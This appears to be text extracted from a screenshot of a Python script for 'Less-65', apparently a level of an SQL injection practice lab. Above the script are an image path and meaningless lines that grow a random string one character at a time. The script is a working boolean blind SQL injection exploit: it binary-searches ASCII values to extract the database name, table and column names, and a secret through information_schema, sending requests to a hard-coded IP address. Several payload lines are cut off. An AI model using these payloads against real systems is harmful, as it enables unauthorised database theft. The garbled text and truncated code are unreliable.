 Bt
Bt6
Bt6S
Bt6Sj
Bt6Sjq
Bt6SjqV
Bt6SjqVz
Bt6SjqVzM
Bt6SjqVzMG
Bt6SjqVzMGM
Bt6SjqVzMGMo
Bt6SjqVzMGMop
Bt6SjqVzMGMopM
Bt6SjqVzMGMopMz
Bt6SjqVzMGMopMzK
Bt6SjqVzMGMopMzK5
Bt6SjqVzMGMopMzK5W
Bt6SjqVzMGMopMzK5WW
Bt6SjqVzMGMopMzK5WWb
Bt6SjqVzMGMopMzK5WWbr
Bt6SjqVzMGMopMzK5WWbrt
Bt6SjqVzMGMopMzK5WWbrt9
Bt6SjqVzMGMopMzK5WWbrt9d
Bt6SjqVzMGMopMzK5WWbrt9d
Bt6SjqVzMGMopMzK5WWbrt9d
Bt6SjqVzMGMopMzK5WWbrt9d
Bt6SjqVzMGMopMzK5WWbrt9d
less-59
less-60
payload3="?id=0\") or ascii(
less-65.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/less-65.py (3.6.0)
File Edit Format Run Options Window Help
import requests
DB=""
for i in range(1,30):
    low=32
    high=128
    mid=(low+high) // 2
    while high>low:
        payload="?id=0\") or ascii(substr(database(),"+str(i)+",1))>"+str(mid)+" --+"
        payload2="?id=0\") or ascii(substr((select group_concat(table_name) from information_schema.tables
        payload3="?id=0\") or ascii(substr((select column_name from information_schema.columns where tabl
        payload4="?id=0\") or ascii(substr((select group_concat(secret_KM0T) from THSLMU136W),"+str(i)+"
        url="http://116.62.104.172:81/Less-65/"+payload4
        #print(url)
        r=requests.get(url)
        if 'Your Login name' in r.text:
            low=mid+1
            mid=(low+high) // 2
        else:
            high=mid
        mid=(low+high) // 2
    DB+=chr(mid)
    print(DB)